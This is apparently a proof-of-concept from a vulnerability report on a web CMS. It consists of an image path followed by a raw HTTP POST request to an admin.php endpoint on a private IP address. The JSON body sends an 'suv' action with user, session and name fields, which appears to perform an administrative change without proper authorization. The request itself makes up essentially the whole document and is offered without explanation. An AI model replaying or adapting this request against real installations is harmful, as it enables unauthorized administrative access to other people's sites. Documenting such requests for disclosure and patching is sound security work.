 POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Content-Length: 116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Origin: http://10.150.127.36
Referer: http://10.150.127.36/jwsjsc_a5/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: Jms_FromID=; Jms_SMSCode=; Jms_BackURL=user.php
Connection: close
{"act":"suv","uid":"1","sid":"zC1fEUcZOCZAHAde","ID":"0","Nm":"123"
,"Nc":"123","Np":"123","Ne":0,"Nv":0}